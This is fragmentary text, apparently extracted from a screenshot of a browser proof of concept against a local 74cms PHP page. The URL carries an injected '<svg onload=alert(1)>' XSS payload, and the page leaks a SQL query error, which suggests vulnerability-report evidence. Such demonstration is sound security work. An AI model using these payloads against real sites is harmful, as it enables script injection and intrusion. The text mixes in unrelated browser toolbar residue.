 http://localhost/7⋯1)%20autofocus%3E
localhost/74/wap/wap-company-show.php?id=1<svg onload="javascript:alert(1)" xmlns="http://www.w3.org/2000/svg"></svg>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
LIMIT 1
rror: Query error:select * from qs_company_profile WHERE id=1
1
阻止此页面创建更多对话框
确定